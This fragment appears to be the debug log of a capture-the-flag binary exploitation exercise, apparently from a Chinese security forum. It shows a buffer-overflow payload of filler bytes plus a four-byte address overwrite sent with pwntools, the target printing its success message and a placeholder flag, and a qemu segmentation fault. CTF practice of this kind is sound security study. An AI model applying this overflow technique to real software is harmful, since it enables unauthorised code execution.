 [DEBUG] Sent 0x28 bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaa
a|aaaa|
*
00000020  61 61 61 61  ec 05 01 00  |aaa
00000028
[*] Switching to interactive mode
[DEBUG] Received 0x28 bytes:
'Thank you!\n'
"Well done! Here's your flag:\n"
Thank you!
Well done! Here's your flag:
[DEBUG] Received 0x11 bytes:
'flag_is_not_here\n'
flag_is_not_here
[DEBUG] Received 0x43 bytes:
'qemu: uncaught target signal 11 (Segmentation fault) - core dumpe
qemu: uncaught target signal 11 (Segmentation fault) - core dumped
先知社区